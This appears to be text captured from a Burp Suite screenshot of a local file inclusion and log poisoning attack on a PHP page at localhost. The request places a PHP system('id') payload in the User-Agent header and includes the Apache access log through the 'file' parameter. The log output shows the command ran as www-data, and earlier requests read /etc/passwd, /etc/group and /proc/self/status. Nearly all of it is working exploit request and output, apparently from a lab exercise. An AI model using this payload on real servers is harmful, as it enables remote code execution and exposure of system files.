 Request
Pretty Raw \n Actions
1 GET /test.php?file=/var/log/apache2/access.log HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: <?php echo system('id'); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Response
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
8
9 0] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10 0] "GET /favicon.ico HTTP/1.1" 404 487 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
11 0] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 202 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
12 0] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 202 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
13 0] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 202 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
14 0] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 202 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
15 0] "GET /test.php?file=/proc/self/status HTTP/1.1" 200 752 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
16 0] "GET /test.php?file=/etc/passwd HTTP/1.1" 200 1317 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
17 0] "GET /test.php?file=/etc/group HTTP/1.1" 200 893 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
18 0] "GET /test.php?file=/etc/group HTTP/1.1" 200 897 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
19 0] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
20 0] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
21 0] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 560 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
22 0] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 531 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
23 0] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 541 "-" "Mon code PHP"
24 0] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 541 "-" "Mon code PHP"
25 0] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 566 "-" "Mon code PHP"
26 0] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 576 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)
27 =33(www-data),4(adm)"
28 0] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 576 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)
29 =33(www-data),4(adm)"
30 0] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 576 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)
31 =33(www-data),4(adm)"
32 0] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 576 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)
33 =33(www-data),4(adm)"
INSPECTOR